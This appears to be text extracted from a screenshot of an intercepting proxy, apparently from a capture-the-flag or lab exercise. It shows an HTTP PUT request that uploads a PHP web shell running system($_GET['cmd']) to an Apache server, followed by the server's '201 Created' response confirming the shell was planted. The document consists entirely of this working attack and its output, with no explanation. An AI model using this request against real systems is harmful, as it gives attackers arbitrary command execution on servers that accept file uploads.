 1 PUT /1.php HTTP/1.1
2 Host: 1.14.71.254:28767
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Content-Length : 32
10
11 <?php
12 system($_GET['cmd']);
13 ?>
1 HTTP/1.1 201 Created
2 Date: Fri, 03 Feb 2023 16:11:58 GMT
3 Server : Apache/2.4.38 (Debian)
4 Location : http://1.14.71.254:28767/1.php
5 Content-Length : 260
6 Connection : close
7 Content-Type : text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /1.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at 1.14.71.254 Port 28767
</address>
17 </body>
</html>
18